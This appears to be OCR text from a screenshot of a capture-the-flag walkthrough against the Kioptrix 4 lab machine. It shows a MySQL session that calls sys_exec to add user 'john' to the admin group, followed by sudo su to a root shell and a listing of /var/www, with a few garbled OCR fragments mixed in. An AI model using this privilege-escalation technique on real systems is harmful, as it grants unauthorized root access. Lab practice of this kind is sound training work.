 1 2 3 4 5:04
root@Kioptrix4: /var/www
File Actions Edit View Help
kali@kali: ~/Desktop × kali@kali: ~/Desktop × john@Kioptrix4: ~ × root@Kioptrix4: /var/www ×
mysql> select sys_exec('usermod -a -G admin john');
's Control Panel
+---------------------------------------+
| sys_exec('usermod -a -G admin john') |
+---------------------------------------+
| NULL |
+---------------------------------------+
1 row in set (0.04 sec)
: john
Password :
mysql> exit
Bye
john@Kioptrix4:/var/www$ sudo su
[sudo] password for john:
root@Kioptrix4:/var/www# ls -al
total 44
drwxr-xr-x 5 root root 4096 2012-02-06 11:44 .
drwxr-xr-x 14 root root 4096 2012-02-04 09:57 ..
-rw-r--r-- 1 root root 1477 2012-02-06 11:31 checklogin.php
-rw-r--r-- 1 root root 298 2012-02-04 11:11 database.sql
drwxr-xr-x 2 root root 4096 2012-02-06 11:44 images
-rw-r--r-- 1 root root 1255 2012-02-06 12:07 index.php
drwxr-xr-x 2 root root 4096 2012-02-04 18:33 john
-rw-r--r-- 1 root root 176 2012-02-04 12:39 login_success.php
-rw-r--r-- 1 root root 78 2012-02-04 11:33 logout.php
-rw-r--r-- 1 root root 606 2012-02-06 15:42 member.php
drwxr-xr-x 2 root root 4096 2012-02-04 18:30 robert
root@Kioptrix4:/var/www#